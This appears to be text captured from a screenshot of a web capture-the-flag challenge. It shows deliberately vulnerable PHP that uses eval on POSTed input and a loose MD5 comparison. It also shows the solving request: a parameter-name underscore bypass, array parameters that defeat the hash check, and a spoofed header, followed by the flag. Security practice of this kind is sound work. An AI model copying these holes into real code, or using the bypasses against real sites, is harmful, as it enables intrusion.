 172.26.58.26:8001/?m a p=1
不安全 | 172.26.58.26:8001/?m%20a%20p=1
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
if($_COOKIE['admin'] === '1'){
echo "<br>其实cookie并不是很安全<br>你好admin!尝试m_a_p参数以获得视野<br>";
}else{
die('非管理员! ');
}
if((preg_match('/[_.\+\[\]]/', $query)===0) && $_GET['m_a_p'] == '1'){
echo "<br>全局视野已获得! <br>";
highlight_file(__FILE__);
}else{
die('非法参数! ');
}
$a1 = $_POST['a1'];
$a2 = $_POST['a2'];
if(preg_match('/^[0-9\.]+$/',$a1) && preg_match('/^[0-9\.]+$/',$a2)){
$a1 = eval("return $a1;");
$a2 = eval("return $a2;");
}
if($a1 !== $a2 && md5($a1) === md5($a2) && $a1 != $a2){
echo $flag;
}else{
echo '最后一步';
} flag{Ta0_wA_1s_So_EasY!}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.26.58.26:8001/?m%20a%20p=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
a1[]=a&a2[]=b X-Real-IP 127.0.0.1
Console What's New